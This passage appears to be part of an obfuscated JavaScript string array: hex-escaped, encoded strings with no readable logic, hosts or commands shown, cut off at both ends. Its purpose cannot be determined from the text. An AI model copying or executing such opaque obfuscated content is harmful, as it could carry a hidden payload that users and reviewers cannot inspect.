4d\x77\x37\x5a\x5a\x77\x37\x34\x6c\x77\x6f\x58\x43\x6f\x38\x4f\x37\x77\x34\x4e\x37\x77\x34\x6a\x43\x71\x63\x4b\x66\x77\x36\x34\x71\x77\x70\x4d\x4d\x77\x71\x49\x71\x77\x34\x78\x35\x50\x53\x6a\x43\x69\x41\x63\x68\x77\x36\x6f\x53\x77\x37\x45\x3d','\x65\x73\x4b\x65\x77\x36\x70\x6e\x77\x72\x58\x44\x6c\x54\x64\x4c\x64\x48\x2f\x44\x74\x38\x4b\x34\x58\x41\x3d\x3d','\x58\x33\x34\x45\x77\x6f\x48\x43\x6f\x4d\x4f\x6e','\x63\x38\x4f\x6d\x55\x38\x4b\x4c\x77\x72\x6b\x3d','\x46\x6d\x44\x44\x76\x58\x73\x6e\x65\x4d\x4f\x58\x5a\x42\x44\x43\x71\x54\x78\x7a\x54\x6e\x72\x43\x6d\x63\x4b\x5a\x77\x70\x2f\x44\x67\x38\x4b\x33\x56\x38\x4b\x4d\x62\x79\x6e\x44\x76\x73\x4b\x49\x77\x72\x64\x41\x77\x72\x6a\x43\x6e\x4d\x4b\x56\x5a\x69\x6a\x44\x70\x47\x67\x4d\x56\x73\x4f\x72\x77\x71\x51\x49\x77\x37\x6b\x34\x77\x35\x66\x44\x74\x73\x4b\x42\x77\x6f\x66\x43\x6e\x77\x3d\x3d','\x57\x4d\x4b\x52\x77\x71\x62\x43\x6e\x63\x4f\x65\x4c\x63\x4b\x74','\x77\x35\x46\x34\x45\x30\x48\x44\x73\x6a\x78\x45\x77\x34\x55\x65\x77\x34\x58\x44\x73\x63\x4b\x4f\x77\x72\x4a\x6a\x77\x37\x4c\x44\x6d\x4d\x4f\x48\x4c\x4d\x4b\x68\x4d\x73\x4f\x7a\x58\x38\x4f\x44\x77\x71\x4e\x73','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x67\x56\x50\x43\x6a\x77\x62\x43\x71\x41\x3d\x3d','\x77\x37\x2f\x43\x6b\x73\x4f\x66\x77\x37\x6b\x55\x47\x77\x3d\x3d','\x54\x63\x4b\x6a\x77\x35\x6c\x58\x54\x41\x3d\x3d','\x77\x70\x2f\x44\x69\x38\x4f\x57\x42\x6b\x62\x43\x68\x32\x38\x30\x77\x70\x6b\x73\x77\x71\x64\x55\x52\x51\x50\x44\x75\x4d\x4b\x68\x77\x37\x73\x68\x77\x6f\x66\x44\x75\x30\x6a\x44\x71\x73\x4b\x31\x45\x4d\x4b\x67\x4a\x38\x4b\x54\x77\x72\x6a\x44\x67\x33\x6f\x3d','\x77\x6f\x35\x6c\x77\x34\x66\x44\x6a\x7a\x55\x35\x63\x30\x6b\x67\x4f\x73\x4b\x59\x77\x37\x46\x64','\x77\x70\x39\x4d\x53\x38\x4b\x59\x77\x72\x41\x6b','\x49\x79\x2f\x44\x69\x63\x4b\x7a\x77\x35\x44\x44\x68\x63\x4b\x32\x77\x6f\x6b\x63\x77\x36\x70\x79\x50\x4d\x4f\x50\x51\x38\x4b\x6b\x63\x38\x4f\x49\x4e\x73\x4b\x69\x77\x72\x35\x57\x77\x6f\x34\x65\x77\x37\x33\x44\x6a\x73\x4f\x49\x42\x58\x66\x43\x73\x38\x4b\x41\x77\x34\x66\x43\x6d\x41\x3d\x3d','\x5a\x4d\x4f\x6e\x56\x38\x4b\x58\x77\x70\x77\x5a\x55\x38\x4b\x37\x4e\x77\x6e\x44\x67\x4d\x4b\x30\x53\x51\x3d\x3d','\x77\x35\x76\x43\x76\x43\x66\x43\x67\x63\x4b\x76\x77\x35\x7a\x43\x75\x63\x4f\x32','\x50\x4d\x4b\x32\x56\x63\x4f\x4f\x77\x70\x2f\x43\x69\x44\x4c\x44\x69\x38\x4b\x70\x77\x36\x6a\x43\x71\x55\x62\x43\x70\x6e\x33\x44\x68\x38\x4b\x53\x77\x6f\x55\x74\x77\x37\x52\x36\x77\x72\x63\x30\x41\x67\x73\x63\x50\x57\x7a\x44\x67\x77\x3d\x3d','\x41\x52\x52\x48\x77\x35\x63\x44','\x77\x70\x6e\x44\x74\x73\x4f\x72\x57\x6c\x58\x43\x6b\x73\x4b\x7a\x77\x37\x6a\x43\x67\x53\x74\x52\x49\x55\x58\x43\x6f\x46\x4c\x43\x74\x78\x74\x2f\x77\x6f\x2f\x43\x70\x4d\x4b\x70\x77\x6f\x37\x44\x6d\x6b\x7a\x43\x6a\x4d\x4f\x64\x77\x35\x48\x44\x70\x4d\x4b\x51\x77\x70\x66\x44\x6c\x78\x7a\x44\x6d\x63\x4b\x45\x41\x56\x67\x65\x77\x37\x35\x78\x51\x67\x3d\x3d','\x51\x54\x7a\x43\x68\x63\x4f\x47','\x77\x37\x37\x44\x6c\x73\x4f\x47\x50\x63\x4f\x4e','\x77\x35\x6e\x44\x74\x73\x4f\x79','\x77\x35\x59\x6a\x52\x41\x3d\x3d','\x77\x36\x70\x6d\x4d\x6d\x58\x43\x6d\x68\x4c\x43\x67\x38\x4f\x39\x77\x72\x76\x44\x70\x38\x4b\x52\x52\x58\x66\x44\x6b\x6b\x35\x71\x44\x38\x4b\x61\x77\x37\x34\x33\x42\x73\x4b\x57\x63\x52\x39\x56\x53\x4d\x4f\x31\x56\x38\x4b\x34\x77\x37\x74\x61\x47\x43\x52\x4b\x77\x34\x67\x6a\x77\x36\x2f\x44\x6d\x4d\x4f\x72\x77\x6f\x4e\x48\x63\x51\x54\x44\x69\x4d\x4b\x66\x58\x4d\x4b\x5a\x77\x36\x66\x44\x6a\x44\x67\x7a\x54\x4d\x4b\x77\x77\x37\x50\x43\x69\x38\x4b\x70\x77\x35\x63\x36\x57\x47\x6a\x44\x6f\x45\x78\x6b\x77\x36\x55\x70','\x4f\x77\x55\x49\x77\x36\x49\x3d','\x77\x37\x67\x4b\x77\x6f\x4d\x3d','\x77\x36\x72\x44\x67\x33\x6f\x3d','\x5a\x56\x45\x52','\x56\x6e\x58\x44\x70\x45\x45\x30\x61\x38\x4f\x4b\x5a\x51\x58\x43\x72\x32\x55\x3d','\x77\x36\x7a\x43\x69\x38\x4f\x61\x77\x37\x38\x46','\x50\x78\x38\x6f\x77\x37\x37\x44\x76\x6c\x6a\x44\x74\x73\x4b\x64','\x77\x72\x72\x44\x6c\x63\x4f\x44','\x58\x67\x5a\x67\x5a\x67\x3d\x3d','\x77\x34\x6e\x43\x70\x43\x6e\x43\x6c\x41\x3d\x3d','\x77\x70\x35\x38\x77\x36\x6f\x3d','\x61\x4d\x4b\x6c\x42\x41\x3d\x3d','\x77\x36\x74\x68\x77\x36\x38\x3d','\x58\x4d\x4b\x6b\x77\x70\x59\x3d','\x61\x73\x4b\x57\x77\x70\x38\x3d','\x77\x36\x41\x64\x77\x72\x45\x3d','\x4a\x69\x41\x55\x77\x72\x6c\x41\x49\x57\x4c\x43\x67\x6c\x37\x43\x6d\x68\x56\x4f\x77\x70\x41\x3d','\x77\x37\x56\x38\x46\x77\x3d\x3d','\x77\x35\x7a\x43\x69\x4d\x4f\x66','\x77\x37\x31\x30\x77\x36\x59\x3d','\x5a\x43\x38\x79\x77\x36\x54\x44\x72\x31\x44\x44\x71\x4d\x4b\x4a\x77\x6f\x6a\x44\x76\x38\x4f\x4e\x4e\x32\x48\x44\x67\x52\x31\x51\x65\x38\x4b\x31\x77\x37\x6f\x78\x77\x36\x35\x68\x5a\x69\x38\x4b\x49\x63\x4f\x6f\x77\x70\x6e\x43\x6a\x38\x4f\x32\x77\x34\x6a\x44\x6d\x79\x67\x33','\x5a\x63\x4b\x63\x77\x71\x66\x43\x6b\x67\x3d\x3d','\x59\x38\x4f\x31\x58\x4d\x4b\x42\x77\x72\x49\x54','\x77\x70\x4c\x44\x6d\x4d\x4f\x46\x44\x6c\x58\x43\x67\x31\x34\x33\x77\x6f\x35\x76\x77\x72\x64\x4a\x56\x41\x3d\x3d','\x77\x36\x5a\x70\x59\x41\x3d\x3d','\x77\x36\x6e\x43\x6d\x4d\x4f\x56','\x77\x36\x73\x4e\x56\x51\x3d\x3d','\x77\x72\x6a\x43\x6f\x54\x58\x43\x6e\x4d\x4b\x41\x77\x37\x64\x76\x77\x6f\x76\x43\x76\x63\x4b\x64\x56\x63\x4b\x56\x53\x42\x6e\x44\x73\x63\x4b\x5a\x77\x35\x44\x43\x67\x68\x33\x44\x69\x38\x4f\x4f\x77\x6f\x48\x43\x69\x73\x4f\x2f\x59\x67\x6e\x43\x6c\x42\x46\x4b\x54\x41\x34\x73\x77\x71\x4c\x44\x68\x41\x3d\x3d','\x77\x36\x72\x44\x67\x38\x4f\x46\x4b\x51\x3d\x3d','\x77\x35\x50\x44\x71\x55\x2f\x43\x6b\x4d\x4b\x39\x47\x79\x77\x3d','\x66\x63\x4f\x37\x56\x51\x3d\x3d','\x77\x37\x2f\x44\x6e\x73\x4f\x45\x4c\x4d\x4f\x48\x4b\x51\x3d\x3d','\x77\x37\x77\x51\x62\x4d\x4f\x75\x77\x6f\x76\x43\x68\x69\x4d\x57','\x65\x48\x30\x4f','\x77\x36\x6a\x43\x68\x31\x58\x43\x6f\x73\x4b\x4c\x48\x38\x4b\x37','\x77\x71\x62\x43\x69\x67\x66\x43\x70\x56\x59\x46\x5a\x63\x4f\x6d\x64\x77\x3d\x3d','\x5a\x38\x4b\x6c\x44\x63\x4f\x42\x77\x34\x66\x43\x6d\x47\x51\x3d','\x77\x36\x4e\x72\x59\x41\x3d\x3d','\x77\x70\x39\x67\x4f\x31\x4c\x43\x72\x78\x4a\x33\x77\x37\x52\x72','\x44\x54\x76\x44\x73\x57\x74\x49\x77\x36\x70\x65\x62\x58\x38\x62\x77\x70\x5a\x45\x66\x30\x6f\x76\x47\x6d\x46\x6f','\x47\x7a\x50\x44\x6d\x63\x4f\x30','\x56\x6e\x73\x6a\x64\x73\x4f\x6d\x77\x37\x41\x41','\x52\x46\x7a\x44\x73\x4d\x4b\x35\x55\x57\x7a\x43\x72\x56\x54\x43\x73\x45\x62\x43\x6c\x38\x4b\x56\x51\x31\x51\x63','\x4a\x38\x4b\x76\x4a\x67\x62\x43\x76\x67\x3d\x3d','\x77\x72\x55\x37\x77\x37\x30\x50\x56\x6a\x77\x7a\x66\x48\x58\x43\x6e\x32\x73\x56\x77\x71\x31\x43\x55\x78\x6e\x44\x6d\x77\x3d\x3d','\x77\x36\x38\x69\x50\x7a\x6e\x43\x69\x41\x3d\x3d','\x66\x63\x4b\x6e\x77\x72\x76\x44\x73\x6e\x67\x49','\x77\x6f\x42\x44\x44\x77\x3d\x3d','\x77\x72\x6e\x43\x6a\x69\x30\x3d','\x77\x70\x44\x43\x6c\x38\x4b\x4b','\x58\x38\x4b\x56\x77\x71\x41\x3d','\x77\x34\x72\x43\x6d\x73\x4f\x73','\x77\x37\x73\x58\x62\x73\x4f\x70\x77\x71\x66\x43\x6c\x77\x3d\x3d','\x77\x37\x5a\x37\x50\x67\x3d\x3d','\x59\x57\x34\x4e','\x77\x6f\x62\x44\x67\x73\x4f\x54','\x46\x53\x49\x72','\x77\x34\x73\x68\x77\x34\x49\x64\x49\x6b\x41\x3d','\x77\x70\x37\x44\x67\x63\x4f\x56','\x5a\x38\x4b\x69\x41\x73\x4f\x41\x77\x36\x76\x43\x6d\x32\x58\x44\x6b\x73\x4f\x63\x77\x36\x41\x3d','\x77\x36\x39\x6e\x42\x31\x4e\x59\x48\x41\x3d\x3d','\x58\x78\x70\x75\x64\x52\x66\x44\x69\x41\x3d\x3d','\x77\x36\x76\x43\x71\x4d\x4f\x30','\x77\x71\x33\x43\x73\x48\x49\x3d','\x61\x73\x4b\x6f\x77\x6f\x38\x3d','\x77\x36\x6a\x43\x67\x46\x72\x43\x6f\x38\x4b\x6c\x42\x77\x3d\x3d','\x77\x36\x37\x43\x76\x73\x4f\x75','\x63\x4d\x4b\x74\x4e\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x58\x6f\x3d','\x55\x6e\x59\x32\x55\x4d\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x31\x71\x41\x67\x3d\x3d','\x48\x44\x4c\x44\x68\x77\x3d\x3d','\x62\x4d\x4b\x46\x77\x36\x35\x6e\x77\x72\x58\x44\x68\x67\x3d\x3d','\x43\x7a\x33\x44\x73\x33\x5a\x76\x77\x36\x42\x76\x57\x6e\x63\x73','\x61\x63\x4b\x4a\x44\x41\x3d\x3d','\x77\x34\x70\x54\x77\x34\x48\x43\x68\x38\x4b\x75\x77\x70\x72\x43\x68\x73\x4f\x54\x47\x63\x4b\x5a','\x4e\x6d\x4c\x43\x67\x63\x4b\x42\x4a\x56\x62\x44\x6e\x6d\x44\x44\x6a\x6e\x44\x44\x71\x73\x4b\x6c\x50\x6d\x5a\x6d\x42\x38\x4f\x5a\x51\x56\x50\x44\x6d\x6b\x38\x4a\x49\x48\x7a\x43\x67\x52\x6b\x45\x77\x6f\x44\x43\x6c\x43\x4d\x52\x77\x34\x72\x43\x6f\x6b\x6c\x43\x77\x71\x62\x43\x69\x31\x74\x49\x77\x37\x7a\x43\x75\x58\x70\x52\x45\x69\x54\x44\x76\x6e\x35\x6b\x77\x71\x6b\x52\x77\x35\x37\x44\x73\x51\x2f\x43\x71\x63\x4f\x7a\x77\x36\x7a\x43\x70\x44\x51\x77\x57\x79\x2f\x44\x6f\x44\x51\x4e','\x77\x34\x66\x43\x74\x53\x6a\x43\x6b\x73\x4b\x39\x77\x35\x73\x3d','\x77\x34\x50\x44\x67\x73\x4f\x75','\x45\x73\x4b\x71\x52\x67\x3d\x3d','\x77\x72\x34\x37\x77\x37\x6b\x50\x55\x7a\x77\x7a\x66\x48\x62\x43\x6e\x32\x67\x3d','\x77\x36\x44\x43\x76\x43\x77\x3d','\x77\x37\x6f\x73\x77\x34\x51\x71\x47\x30\x51\x3d','\x4c\x44\x68\x59\x77\x6f\x45\x65\x4e\x46\x58\x43\x71\x46\x50\x44\x72\x4d\x4b\x4a\x51\x68\x48\x44\x72\x67\x3d\x3d','\x77\x37\x73\x51\x59\x4d\x4f\x77\x77\x6f\x2f\x43\x68\x67\x3d\x3d','\x77\x37\x76\x44\x68\x38\x4f\x47\x49\x63\x4f\x63','\x77\x6f\x2f\x44\x67\x38\x4f\x39\x53\x68\x73\x3d','\x77\x34\x51\x73\x77\x34\x30\x49\x46\x31\x77\x3d','\x47\x79\x44\x44\x73\x48\x64\x59\x77\x37\x30\x3d','\x77\x70\x68\x76\x4b\x56\x37\x43\x73\x44\x78\x6c','\x4e\x69\x63\x54\x77\x71\x74\x41\x4e\x67\x3d\x3d','\x77\x34\x33\x44\x76\x54\x4d\x3d','\x77\x37\x62\x44\x73\x52\x6a\x44\x69\x56\x50\x44\x72\x73\x4b\x41','\x77\x70\x31\x6b\x49\x31\x7a\x43\x76\x42\x73\x3d','\x77\x36\x50\x43\x6d\x77\x2f\x43\x68\x67\x3d\x3d','\x46\x47\x54\x44\x70\x58\x55\x30\x63\x51\x3d\x3d','\x53\x54\x48\x44\x74\x79\x45\x38\x49\x63\x4f\x66\x4f\x6c\x50\x44\x75\x33\x30\x73\x52\x79\x33\x43\x6a\x4d\x4f\x4f\x77\x70\x44\x43\x71\x73\x4f\x73\x4c\x38\x4b\x5a\x50\x57\x6e\x44\x72\x63\x4f\x4d\x77\x71\x51\x53\x77\x72\x44\x43\x6a\x63\x4b\x73\x4e\x41\x3d\x3d','\x77\x36\x7a\x44\x72\x78\x44\x44\x68\x56\x38\x3d','\x77\x34\x73\x52\x61\x77\x3d\x3d','\x77\x34\x74\x49\x56\x73\x4b\x64\x54\x6c\x4c\x43\x72\x63\x4f\x45\x77\x37\x4c\x43\x70\x38\x4b\x2f\x77\x36\x66\x43\x69\x42\x6a\x43\x6d\x45\x48\x43\x74\x4d\x4b\x4b\x53\x73\x4b\x63\x77\x34\x5a\x52\x77\x71\x66\x44\x68\x46\x6e\x43\x76\x38\x4f\x33\x65\x33\x49\x79\x66\x6a\x6f\x76\x52\x57\x35\x32\x77\x37\x42\x78\x51\x69\x73\x3d','\x77\x37\x76\x43\x68\x30\x73\x3d','\x77\x35\x37\x43\x68\x43\x38\x3d','\x77\x36\x66\x44\x75\x57\x67\x3d','\x56\x38\x4b\x6b\x42\x77\x3d\x3d','\x41\x54\x63\x59','\x77\x35\x6a\x43\x70\x53\x54\x43\x68\x73\x4b\x39\x77\x34\x45\x3d','\x61\x54\x59\x59\x77\x72\x39\x52\x4e\x31\x50\x44\x6b\x77\x3d\x3d','\x77\x6f\x66\x43\x6f\x33\x73\x3d','\x4f\x54\x48\x44\x71\x41\x3d\x3d','\x77\x36\x45\x69\x77\x71\x59\x55\x46\x53\x67\x3d','\x77\x70\x54\x44\x69\x63\x4f\x69','\x77\x70\x46\x4c\x53\x4d\x4b\x44\x77\x70\x38\x75\x46\x63\x4f\x6f\x4d\x63\x4f\x70','\x77\x70\x68\x2b\x77\x34\x50\x44\x6a\x7a\x63\x78\x63\x6b\x49\x56\x43\x67\x3d\x3d','\x77\x35\x31\x51\x54\x41\x3d\x3d','\x4d\x7a\x66\x44\x67\x38\x4f\x32\x4f\x78\x38\x3d','\x77\x36\x41\x57\x57\x4d\x4b\x35\x58\x42\x37\x44\x74\x73\x4b\x70','\x77\x36\x6e\x43\x6b\x38\x4f\x2f','\x77\x35\x66\x44\x71\x4d\x4f\x31\x50\x63\x4f\x63\x4d\x31\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x6a\x43\x6c\x38\x4b\x66\x5a\x41\x3d\x3d','\x77\x35\x6b\x4e\x66\x63\x4f\x36\x77\x70\x38\x3d','\x77\x72\x2f\x43\x67\x51\x33\x43\x70\x30\x51\x45','\x77\x37\x34\x57\x59\x73\x4b\x6a','\x77\x71\x44\x44\x6a\x73\x4f\x61','\x4d\x38\x4b\x6b\x55\x63\x4b\x38\x77\x37\x63\x5a','\x77\x71\x48\x43\x6c\x38\x4b\x34','\x77\x71\x76\x44\x6b\x73\x4f\x4e','\x4f\x78\x35\x69','\x77\x36\x72\x43\x68\x78\x45\x3d','\x77\x70\x54\x43\x68\x38\x4b\x43\x61\x7a\x66\x43\x74\x51\x3d\x3d','\x77\x34\x48\x44\x74\x46\x4d\x3d','\x77\x34\x64\x66\x48\x73\x4b\x4e\x77\x36\x38\x39\x51\x4d\x4f\x78\x52\x4d\x4f\x68\x77\x70\x64\x7a\x62\x73\x4b\x51\x4e\x67\x3d\x3d','\x77\x37\x34\x33\x77\x71\x51\x61\x46\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x73\x4f\x67\x51\x41\x76\x44\x67\x41\x3d\x3d','\x5a\x78\x33\x43\x6f\x41\x3d\x3d','\x63\x63\x4b\x4f\x77\x71\x63\x3d','\x77\x35\x4c\x43\x6d\x30\x38\x3d','\x56\x73\x4b\x65\x77\x37\x73\x3d','\x77\x71\x48\x44\x69\x73\x4f\x47\x77\x36\x73\x55\x41\x46\x56\x54','\x4d\x30\x48\x43\x74\x73\x4b\x67','\x77\x6f\x76\x43\x68\x38\x4b\x59\x57\x43\x72\x43\x73\x4d\x4b\x43','\x77\x71\x4a\x6c\x77\x35\x59\x3d','\x77\x70\x78\x7a\x77\x35\x62\x44\x71\x52\x30\x7a\x63\x77\x3d\x3d','\x66\x38\x4b\x6e\x77\x34\x34\x3d','\x59\x4d\x4b\x72\x77\x34\x51\x3d','\x77\x34\x72\x43\x69\x73\x4f\x46\x46\x31\x48\x43\x6a\x32\x6b\x2b\x77\x70\x67\x2f','\x77\x37\x7a\x44\x6d\x4d\x4f\x74\x42\x63\x4f\x38\x44\x56\x50\x44\x73\x4d\x4b\x45\x66\x73\x4f\x32','\x52\x38\x4b\x68\x77\x71\x6b\x3d','\x77\x37\x37\x44\x72\x31\x45\x3d','\x77\x71\x76\x43\x76\x31\x4a\x35\x61\x73\x4f\x55','\x4b\x63\x4f\x34\x77\x37\x48\x43\x75\x51\x35\x4c\x58\x52\x73\x52\x61\x6e\x76\x43\x6f\x63\x4b\x62\x54\x42\x63\x30\x50\x63\x4f\x49\x4e\x4d\x4f\x53\x77\x37\x51\x30\x77\x35\x72\x44\x6d\x7a\x67\x63\x77\x71\x76\x44\x6e\x38\x4b\x2f\x4b\x63\x4b\x6b\x77\x71\x4e\x69\x77\x71\x31\x49\x49\x46\x6b\x71\x4b\x63\x4b\x42','\x5a\x73\x4b\x6c\x77\x34\x45\x3d','\x77\x36\x6f\x6d\x77\x37\x73\x3d','\x77\x72\x72\x43\x71\x6a\x45\x3d','\x77\x70\x76\x43\x6a\x63\x4b\x43\x66\x7a\x66\x43\x72\x38\x4b\x53\x4c\x4d\x4f\x49\x51\x4d\x4b\x6b','\x56\x58\x73\x31\x56\x38\x4f\x6f\x77\x37\x6f\x41\x77\x36\x45\x3d','\x77\x37\x58\x44\x72\x31\x76\x43\x69\x4d\x4b\x67\x77\x34\x51\x75\x48\x6a\x76\x43\x71\x4d\x4b\x70','\x77\x37\x4c\x44\x70\x56\x66\x43\x6a\x73\x4b\x7a\x77\x35\x45\x2b\x44\x77\x3d\x3d','\x48\x44\x7a\x44\x74\x77\x3d\x3d','\x77\x72\x4a\x76\x46\x77\x3d\x3d','\x4d\x6e\x4c\x44\x75\x51\x3d\x3d','\x77\x71\x4c\x44\x6d\x63\x4f\x46','\x53\x38\x4b\x4d\x77\x37\x74\x77','\x65\x63\x4b\x71\x77\x71\x37\x44\x6c\x46\x41\x52\x45\x77\x3d\x3d','\x5a\x73\x4b\x6a\x65\x68\x50\x44\x76\x79\x37\x44\x6e\x31\x63\x45\x77\x72\x49\x4e\x77\x36\x44\x44\x68\x51\x3d\x3d','\x77\x37\x39\x2f\x43\x6b\x68\x74','\x58\x32\x4c\x43\x75\x54\x30\x62\x77\x72\x67\x67\x42\x67\x46\x76\x77\x35\x49\x51\x4f\x42\x4a\x71\x52\x6a\x67\x72\x4d\x55\x62\x43\x70\x46\x63\x47\x77\x70\x58\x43\x67\x38\x4b\x32\x77\x71\x76\x44\x67\x73\x4f\x6f\x66\x78\x2f\x43\x6a\x38\x4b\x69\x77\x72\x78\x70\x77\x35\x7a\x44\x67\x47\x58\x44\x6d\x4d\x4f\x36','\x77\x72\x6e\x43\x69\x77\x72\x43\x72\x67\x3d\x3d','\x5a\x47\x59\x39','\x55\x57\x6b\x4c\x77\x6f\x6a\x43\x73\x4d\x4f\x38','\x77\x36\x37\x43\x6b\x46\x4c\x43\x6f\x73\x4b\x51\x41\x41\x3d\x3d','\x49\x57\x50\x44\x73\x51\x3d\x3d','\x77\x36\x6a\x43\x71\x48\x51\x69\x77\x71\x76\x44\x6d\x38\x4f\x38\x66\x73\x4b\x5a','\x55\x42\x64\x68\x59\x43\x4c\x44\x6c\x41\x3d\x3d','\x77\x34\x37\x43\x72\x45\x4d\x3d','\x45\x73\x4f\x7a\x53\x41\x3d\x3d','\x4f\x63\x4b\x2b\x45\x63\x4f\x48\x77\x34\x30\x3d','\x77\x70\x5a\x62\x77\x36\x63\x3d','\x64\x73\x4b\x45\x77\x36\x45\x3d','\x65\x44\x51\x51\x77\x72\x52\x48\x49\x51\x3d\x3d','\x77\x37\x51\x61\x59\x63\x4f\x38\x77\x70\x4c\x43\x69\x77\x3d\x3d','\x4c\x6d\x2f\x43\x74\x51\x3d\x3d','\x77\x34\x39\x46\x53\x4d\x4b\x64\x77\x71\x38\x6b','\x77\x6f\x64\x67\x49\x55\x37\x43\x72\x51\x3d\x3d','\x58\x63\x4b\x6f\x47\x51\x3d\x3d','\x41\x4d\x4b\x6c\x42\x67\x3d\x3d','\x77\x6f\x54\x44\x68\x4d\x4f\x45\x43\x6b\x66\x43\x6a\x33\x55\x2b\x77\x6f\x38\x3d','\x58\x58\x73\x35\x52\x63\x4f\x37\x77\x37\x55\x3d','\x49\x41\x50\x44\x75\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x41\x73\x3d','\x77\x72\x62\x43\x6e\x56\x58\x43\x74\x63\x4b\x42\x46\x63\x4b\x33\x43\x4d\x4b\x39\x77\x71\x59\x3d','\x77\x37\x2f\x43\x71\x67\x6f\x3d','\x62\x63\x4b\x55\x77\x34\x73\x3d','\x54\x77\x70\x65\x77\x35\x49\x62','\x77\x35\x4c\x44\x71\x56\x4c\x43\x68\x4d\x4b\x6f\x46\x41\x3d\x3d','\x66\x4d\x4b\x63\x77\x6f\x38\x3d','\x61\x41\x62\x43\x67\x51\x3d\x3d','\x4d\x54\x30\x69\x77\x71\x78\x47\x4c\x55\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x68\x42\x77\x35\x51\x3d','\x77\x70\x56\x47\x62\x41\x3d\x3d','\x77\x37\x50\x44\x6b\x73\x4f\x75\x52\x51\x7a\x44\x69\x73\x4f\x73\x77\x36\x48\x43\x70\x79\x56\x30\x4f\x30\x62\x44\x74\x68\x62\x43\x76\x41\x3d\x3d','\x77\x37\x38\x61\x53\x67\x3d\x3d','\x77\x34\x38\x73\x77\x36\x59\x3d','\x77\x36\x67\x54\x65\x73\x4f\x38\x77\x6f\x2f\x43\x6a\x52\x49\x48\x52\x38\x4f\x72\x49\x38\x4f\x53\x56\x41\x66\x44\x6e\x63\x4f\x63\x77\x37\x6f\x3d','\x4e\x63\x4b\x32\x56\x38\x4f\x4f\x77\x70\x6a\x43\x69\x44\x4c\x44\x69\x38\x4b\x76','\x4c\x38\x4b\x74\x53\x73\x4b\x38\x77\x36\x6f\x66\x77\x36\x41\x3d','\x77\x37\x33\x44\x69\x47\x67\x3d','\x63\x38\x4f\x36\x55\x51\x3d\x3d','\x77\x70\x35\x47\x52\x38\x4b\x57\x77\x71\x67\x70','\x77\x34\x31\x31\x45\x67\x3d\x3d','\x77\x37\x76\x43\x68\x45\x37\x43\x74\x73\x4b\x4e\x48\x63\x4b\x42\x41\x38\x4b\x67\x77\x72\x59\x63\x48\x63\x4f\x78\x55\x73\x4b\x63\x77\x6f\x74\x53\x77\x70\x72\x44\x70\x7a\x7a\x43\x70\x41\x3d\x3d','\x77\x37\x62\x43\x6a\x38\x4f\x59\x77\x36\x30\x55\x41\x41\x3d\x3d','\x57\x4d\x4b\x37\x77\x36\x49\x3d','\x77\x37\x30\x72\x77\x72\x30\x55\x43\x43\x35\x59\x5a\x54\x37\x43\x6c\x32\x41\x4b\x77\x37\x78\x51\x44\x41\x72\x43\x6e\x63\x4b\x70\x77\x34\x5a\x32\x77\x36\x44\x43\x6b\x4d\x4b\x4f\x50\x6e\x76\x43\x75\x51\x3d\x3d','\x77\x35\x5a\x43\x63\x51\x3d\x3d','\x49\x53\x76\x44\x6b\x63\x4b\x39\x77\x34\x50\x44\x6a\x41\x3d\x3d','\x77\x36\x42\x71\x43\x45\x5a\x74\x41\x41\x3d\x3d','\x43\x4d\x4b\x58\x55\x67\x3d\x3d','\x77\x35\x2f\x44\x69\x46\x49\x3d','\x77\x35\x76\x43\x76\x44\x50\x43\x6b\x73\x4b\x67\x77\x35\x33\x43\x6c\x4d\x4f\x2b\x50\x58\x58\x43\x6e\x67\x3d\x3d','\x4a\x44\x4e\x74','\x41\x67\x68\x65\x77\x35\x6b\x65\x4e\x45\x55\x3d','\x77\x36\x4e\x68\x61\x63\x4f\x77\x77\x35\x6f\x36','\x77\x37\x50\x43\x70\x67\x31\x69\x4c\x4d\x4f\x41\x77\x36\x44\x44\x6e\x79\x51\x3d','\x77\x72\x33\x44\x67\x63\x4f\x6a\x51\x68\x59\x3d','\x77\x35\x50\x44\x69\x58\x67\x3d','\x50\x73\x4f\x49\x64\x54\x58\x43\x68\x6a\x67\x73\x42\x4d\x4b\x68','\x45\x55\x6e\x43\x72\x73\x4b\x67\x44\x6e\x48\x44\x74\x45\x33\x43\x70\x31\x50\x44\x6b\x73\x4f\x4a\x42\x6b\x5a\x4e\x4d\x73\x4f\x75\x65\x6d\x37\x44\x71\x33\x34\x3d','\x77\x37\x54\x44\x74\x56\x59\x3d','\x57\x38\x4b\x4e\x77\x72\x2f\x43\x6b\x38\x4f\x44','\x77\x36\x51\x57\x65\x77\x3d\x3d','\x4c\x7a\x37\x44\x6d\x4d\x4f\x32\x4a\x68\x6b\x2f','\x54\x73\x4b\x55\x77\x72\x2f\x43\x6e\x38\x4f\x5a\x49\x73\x4b\x7a\x64\x77\x3d\x3d','\x77\x36\x62\x44\x6d\x4d\x4b\x4b\x4c\x63\x4f\x51\x4b\x6b\x4c\x44\x72\x4d\x4b\x5a\x65\x63\x4f\x2b\x77\x6f\x51\x3d','\x77\x70\x48\x43\x6a\x58\x6f\x3d','\x4e\x73\x4b\x76\x57\x38\x4b\x2b\x77\x37\x73\x2b\x77\x37\x55\x3d','\x77\x35\x6c\x4f\x77\x35\x50\x43\x6e\x51\x3d\x3d','\x77\x36\x4c\x44\x69\x47\x38\x3d','\x64\x4d\x4b\x6d\x46\x73\x4f\x56\x77\x34\x48\x43\x6d\x6e\x49\x3d','\x65\x73\x4b\x44\x77\x36\x74\x77\x77\x70\x4c\x44\x6d\x7a\x78\x41\x5a\x41\x3d\x3d','\x4f\x4d\x4b\x36\x4a\x41\x6a\x43\x76\x6a\x6f\x3d','\x77\x71\x54\x44\x68\x4d\x4f\x69','\x64\x4d\x4b\x6d\x46\x73\x4f\x56\x77\x34\x48\x43\x6d\x6c\x37\x44\x6b\x73\x4f\x6c\x77\x36\x44\x43\x70\x55\x72\x44\x75\x6e\x54\x43\x6b\x63\x4f\x4a\x77\x70\x64\x76\x77\x70\x39\x76\x77\x35\x39\x6f\x55\x67\x51\x4f\x4e\x44\x50\x43\x6c\x6a\x41\x56\x77\x35\x6e\x43\x71\x63\x4f\x75\x44\x67\x3d\x3d','\x50\x63\x4b\x78\x4c\x67\x72\x43\x73\x68\x33\x43\x6a\x77\x3d\